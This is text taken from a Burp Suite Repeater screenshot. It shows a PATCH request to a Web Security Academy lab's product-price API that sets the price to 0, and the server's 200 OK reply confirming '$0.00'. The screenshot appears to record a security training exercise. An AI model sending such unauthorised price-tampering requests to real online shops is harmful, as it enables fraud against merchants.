 1 2 3 4 19:10
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel < > Burp AI Target: https://0a700000049612c0823575a200530024.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a700000049612c0823575a200530024.web-security-academy.net
3 Cookie: session=h9aztflN3KSuxXzTCjVFPkuAW9Sox9LM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Content-Type: application/json
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0a700000049612c0823575a200530024.web-security-academy.net/product?productId=1
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15 Content-Length: 17
16
17 {
18 "price":0
}
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions